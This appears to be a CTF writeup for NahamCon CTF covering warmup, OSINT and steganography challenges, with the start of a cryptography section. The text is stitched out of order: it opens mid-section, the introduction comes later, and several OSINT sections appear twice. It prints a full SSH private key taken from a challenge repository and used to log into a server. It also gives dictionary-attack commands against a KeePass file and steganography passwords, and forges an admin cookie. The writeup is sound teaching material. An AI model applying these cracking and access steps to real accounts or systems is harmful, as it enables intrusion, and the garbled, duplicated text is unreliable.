link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
We can infer by the challenge name and the challenge description that we need to use Jsteg (link in the resources), this is a type of tool for hiding data in the least significant bit (LSB) of the bytes in the image, this image is actually an image of the creator of the tool (whose name is luke), I only succeeded in using the tool by running the main.go script that's in jsteg/cmd/jsteg using the following command:

**Resources:*** Jsteg: https://github.com/lukechampine/jsteg
## DohDoh! Stupid steganography...
**Note, this flag is not in the usual format.**
Download the file below.
[doh.jpg](assets//images//doh.jpg)
**JCTF{an_annoyed_grunt}**
**Solution:** With the challenge we get the following JPEG image:
because this is a stego challenge one of the first thing I do is to check if there are files embedded in the image using binwalk and steghide, luckily steghide comes to use and finds a text file in the image which actually contains the flag:

**Resources:*** Steghide: http://steghide.sourceforge.net/* binwalk man page: https://manpages.debian.org/stretch/binwalk/binwalk.1.en.html
## Beep BoopThat must be a really long phone number... right?
Download the file below.
[flag.wav](assets//files//flag.wav)
**flag{do_you_speak_the_beep_boop}**
**Solution:** Now we are given for a change a WAV file (Wave audio file), in it we can hear key presses of a phone, this is actually DTMF (dual tone multi frequency) which were used to signal to the phone company that a specific key was pressed and they have quite a lot of history with respect to hacking, we can actually decipher this tones using a tool called multimon-ng or using the web tool listed below, this will give us the following code:
```46327402297754110981468069185383422945309689772058551073955248013949155635325
```we can execute the following command to extract the number:
`multimon-ng -t wav -a DTMF flag.wav | grep -o "[0-9]+" | tr -d "\n"`
I tried a lot of ways to get the flag from this number and eventually figured out that you need to convert the numbers from decimal format to hex and then from hex to ascii, or alternatively use long_to_bytes from the pycryptodome module, by doing so we get the flag:

**Resources:*** DTMF: https://en.wikipedia.org/wiki/Dual-tone_multi-frequency_signaling* multimon-ng: https://tools.kali.org/wireless-attacks/multimon-ng* Web DTMF decoder: http://dialabc.com/sound/detect/index.html* long_to_bytes: https://pycryptodome.readthedocs.io/en/latest/src/util/util.html#Crypto.Util.number.long_to_bytes
## SnowflakeFrosty the Snowman is just made up of a lot of snowflakes. Which is the right one?
Note, this flag is not in the usual format.
Download the file below.\[frostythesnowman.txt](assets//files//frostythesnowman.txt)
**JCTF{gemmy_spinning_snowflake}**
**Solution:** We are given a text file with the challenge, if we look at the file we can't see anything weird:```Frosty the snowman was a jolly happy soulWith a corncob pipe and a button noseAnd two eyes made out of coalFrosty the snowman is a fairy tale, they sayHe was made of snow but the children knowHow he came to life one dayThere must have been some magic inThat old silk hat they foundFor when they placed it on his headHe began to dance aroundOh, Frosty the snowman
```
but if we open the file in Notepad++ and turn on the option the show special symbols we can now see that something is off with the file:

these are tabs and spaces, and this type of steganography is actually SNOW (Steganographic Nature Of Whitespace), it is a type of whitespace steganography which uses Huffman encoding to compress a message and hide it in the whitespaces, we can use stegsnow tools to reveal the message but it seems that it doesn't work:

After a bit of trial and error I discovered that it is password protected, so I wrote a simple bash script which reads the passwords from rockyou.txt line by line and try to decrypt the data, this is a dictionary attack, and a simple one at that (I explained more about this type of attacks in the writeup for Easy Keesy):
```bashfile=rockyou.txtwhile read -r linedo printf "\n$line " stegsnow -C -Q -p "$line" frostythesnowman.txtdone < $file```
by using this simple bruteforce script we get that the password is ilovejohn (don't we all) and we get the flag (I redirected the script output to a file and then grepped for braces pattern):

**Resources:*** SNOW: http://www.darkside.com.au/snow/* stegsnow man page: http://manpages.ubuntu.com/manpages/bionic/man1/stegsnow.1.html
## My ApologiesNothing witty to say here... just that I am sorry.
Note, this flag is not in the usual format.
Download the file below.\[apologies.txt](assets//files//apologies.txt)
**flag_i_am_so_sorry_steg_sucks**
**Solution:** We again get a txt file with the challenge, now we can easily notice that something off with the message:
```Turns out the steganographⅰc technique we were
using dⅰdn't really make
much sense... but we kept it anyway. Oh well!```This is actually an Homoglyphs Steganography, a type of steganography which uses unicode encoding to hide a message, we can use the link in the resources to reveal the flag:

**Resources:** * Twitter Secret Messages: http://holloway.co.nz/steg/
## Dead SwapThere is a flag in my swap!
Download the file below.\[deadswap](assets//files//deadswap)
**Post CTF Writeup**
**flag{what_are_you_doing_in_my_swap}**
**Solution:** With the challenge we are given a file from an unknown type, with can infer from the challenge title and description that this is a swap file, without getting into details, swap files are files saved in the hard drives to be used as an extension to the memory, when a computer needs to save some data on the memory for quick access and doesnt have a place for it the computer moves a chunk of the data stored on the memory to the hard drive (usually the least used chunk) and overwrites this chunk in the memory with the data, this is actually really not important for this challenge, by using xxd on the file it seems that we only have \xff bytes:

but by grepping for everything but \xff bytes we can see thet there are \xfe bytes too:

during the CTF I tried using binary by mapping 1 and 0 to f and e but the solution is actually to map 1 and 0 to fe and ff, this will give us a binary string, encoding the string to ascii we get the flag in reverse, so I wrote a one-liner to do all that (and it's amazing):
`xxd deadswap | grep -v "ffff ffff ffff ffff ffff ffff ffff ffff" | cut -d " " -f 2-10 | sed "s/ff/0/g" | sed "s/fe/1/g" | tr -d " \n" | python3 -c "import binascii; print(binascii.unhexlify('%x' % int(input(),2)));" | rev`
the one-liner prints the hexdump of the file, greps for lines which contains interesting data, cut only the columns with the hex data, replaces ff and fe with 0 and 1 (using sed), removes new-lines, convert the data from binary to ascii using python and reverses the string, and in action:

**Resources:*** Swap file: https://www.computerhope.com/jargon/s/swapfile.htm
## WalkmanDo you hear the flag? Maybe if you walk through it one step at a time.
Download the file below.\[wazaa.wav](assets//files//wazaa.wav)
**Post CTF Writeup**
**flag{do_that_bit_again}**
**Solution:** We are given a WAV audio file with the challenge, I personally hate steganography that is related to audio, if it is not spectogram and wavsteg can't find something I just quit...but I'm a completionist, so I'll cover that as well, we need to use a tool called wav-steg-py which is listed in the resources using this command to extract the flag:
`python3 wav-steg.py -r -s wazaaa.wav -o a -n 1 -b 1000`
in action:

this tool uses the least significant bit to hide data and extract hidden data (which wavsteg also do so i'm not sure why it didn't work with it), it's quite common to hide data in the LSB of the file so this type of tools are really handy.
**Resources:*** wav-steg-py: https://github.com/pavanchhatpar/wav-steg-py
## Old SchoolDid Dade Murphy do this?
Note, this flag is not in the usual format
Download the file below.\[hackers.bmp](assets//images//hackers.bmp)
**Post CTF Writeup**
**JCTF{at_least_the_movie_is_older_than_this_software}**
**Solution:** With the challenge we are given a bitmap (bmp) file:

bmp format is a quite old file format and rarely used today as its compression algorithm is really not good and rarely supported so it's not very efficient in space to save images as bmp files, especially if you consider the image quality nowadays, the flag is again hidden in the least significant bits of the image and again I tried checking that during the CTF and got nothing, a smarter approach is to use zsteg, which checks all the available channels and even checks the most significant bit for hidden data, we can get the flag using the following command:
`zsteg -a hackers.bmp`
and in action:

***# Cryptography
## DocxorMy friend gave me a copy of his homework the other day... I think he encrypted it or something?? My computer won't open it, but he said the password is only four characters long...
Download the file below.\[homework](assets//files//homework)
**flag{xor_is_not_for_security}**
**Solution:** We get an unknown file with the challenge, obviously from the challenge description and challenge name we know that the file is xored and that the key is of length 4, if we look at the hex dump of the file we can notice this reoccurring pattern of bytes `\x5a\x41\x99\xbb` :

